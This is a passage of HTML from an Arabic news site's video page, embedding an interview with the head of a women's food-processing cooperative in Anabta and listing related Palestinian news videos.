\u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/632085" title="تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/632085","name":"\u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u0628\u063a\u0629 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u0627\u0635\u064a\u0644\u0629\u060c \u0648\u062a\u0633\u0639\u0649 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0639\u0627\u0645\u0644\u0627\u062a \u0644\u062f\u064a\u0647\u0627","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0635\u0628\u063a\u0629 \u0627\u0644\u062a\u0631\u0627\u062b\u064a\u0629 \u0627\u0644\u0627\u0635\u064a\u0644\u0629\u060c \u0648\u062a\u0633\u0639\u0649 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0639\u0627\u0645\u0644\u0627\u062a \u0644\u062f\u064a\u0647\u0627 \u0648\u062a\u0633\u0627\u0647\u0645 \u0641\u064a \u0627\u0639\u0627\u0644\u0629 \u0627\u0644\u0627\u0633\u0631 \u0631\u063a\u0645 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0635\u0639\u0628\u0629 \u0627\u0644\u062a\u064a \u0646\u0639\u064a\u0634\u0647\u0627","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/cszjhv0nOeU\/mqdefault.jpg","uploadDate":"2024-07-04T06:15:40+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/632085","duration":"PT09M23S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":135}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر | تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها وتساهم في اعالة الاسر  رغم الظروف الصعبة التي نعيشها<br />
المزيد في برنامج طلة فجر لقاء هدى سبوبه رئيسة جمعية عنبتا التعاونية للتصنيع الغذائي<br />
Website: https://www.alfajertv.com<br />
Telegram: https://telegram.me/fajertv<br />
Facebook: https://www.facebook.com/fajertv<br />
Instagram: https://www.instagram.com/fajertv<br />
X: https://x.com/fajertv<br />
Periscope: https://www.pscp.tv/fajertv<br />
Live Stream: http://www.fajer.tv<br />
YouTube: https://www.youtube.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">135</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=تحافظ%20على%20تقديم%20خدماتها%20بالصبغة%20التراثية%20الاصيلة،%20وتسعى%20لتمكين%20النساء%20العاملات%20لديها&amp;url=https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7&amp;title=تحافظ%20على%20تقديم%20خدماتها%20بالصبغة%20التراثية%20الاصيلة،%20وتسعى%20لتمكين%20النساء%20العاملات%20لديها" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7&amp;media=https://i.ytimg.com/vi/cszjhv0nOeU/mqdefault.jpg&amp;description=تحافظ%20على%20تقديم%20خدماتها%20بالصبغة%20التراثية%20الاصيلة،%20وتسعى%20لتمكين%20النساء%20العاملات%20لديها" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7&amp;name=تحافظ%20على%20تقديم%20خدماتها%20بالصبغة%20التراثية%20الاصيلة،%20وتسعى%20لتمكين%20النساء%20العاملات%20لديها&amp;description=تلفزيون%20الفجر%20%7C%20تحافظ%20على%20تقديم%20خدماتها%20بالصبغة%20التراثية%20الاصيلة،%20وتسعى%20لتمكين%20النساء%20العاملات%20لديها%20وتساهم%20في%20اعالة%20الاسر%20رغم%20الظروف%20الصعبة%20التي%20نعيشها" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=تحافظ%20على%20تقديم%20خدماتها%20بالصبغة%20التراثية%20الاصيلة،%20وتسعى%20لتمكين%20النساء%20العاملات%20لديها&nbsp;https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-6972f6accacd51" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-699898 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699898">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:04</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-link-title">متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">65</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699899 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699899">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:22</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-link-title">ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">38</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699900 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699900">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:09</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-link-title">أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">35</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699901 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699901">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:10</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-link-title">اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">38</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698677 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698677">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
